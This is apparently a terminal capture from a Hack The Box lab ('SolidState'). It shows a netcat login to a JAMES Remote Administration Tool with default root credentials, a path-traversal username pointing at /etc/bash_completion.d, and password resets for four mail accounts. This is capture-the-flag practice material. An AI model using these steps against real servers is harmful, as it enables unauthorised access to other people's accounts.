 kali@kali:~/hackthebox/solidstate$ nc -nvC 10.10.10.51 4555
(UNKNOWN) [10.10.10.51] 4555 (?) open
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
listusers
Existing accounts 6
user: james
user: ../../../../../../../../etc/bash_completion.d
user: thomas
user: john
user: mindy
user: mailadmin
setpassword thomas pass
Password for thomas reset
setpassword john pass
Password for john reset
setpassword mindy pass
Password for mindy reset
setpassword mailadmin pass
Password for mailadmin reset